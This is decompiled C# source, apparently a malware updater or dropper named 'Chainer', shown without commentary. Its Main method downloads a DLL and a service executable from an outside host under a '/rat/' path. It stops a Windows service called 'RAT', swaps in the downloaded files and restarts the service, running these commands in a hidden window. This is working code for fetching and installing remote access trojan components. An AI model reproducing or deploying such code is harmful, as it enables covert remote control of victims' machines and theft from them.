 namespace Chainer
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
WebClient webClient = new WebClient();
webClient.DownloadFile("https://nikuman.eu/rat/SwampLib.dll", Program.workingDir + "\\SwampLib.dll_");
webClient.DownloadFile("https://nikuman.eu/rat/SwampService.exe", Program.workingDir + "\\SwampService.exe_");
Program.StartNoWindow("net", "stop RAT");
File.Delete(Program.workingDir + "\\SwampLib.dll");
File.Delete(Program.workingDir + "\\SwampService.exe");
File.Move(Program.workingDir + "\\SwampLib.dll_", Program.workingDir + "\\SwampLib.dll");
File.Move(Program.workingDir + "\\SwampService.exe_", Program.workingDir + "\\SwampService.exe");
Program.StartNoWindow("net", "start RAT");
}
// Token: 0x06000002 RID: 2 RVA: 0x00002121 File Offset: 0x00000321
private static void StartNoWindow(string cmd, string args)
{
Process.Start(new ProcessStartInfo
{
FileName = cmd,
UseShellExecute = false,
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
Arguments = args
}).WaitForExit();
}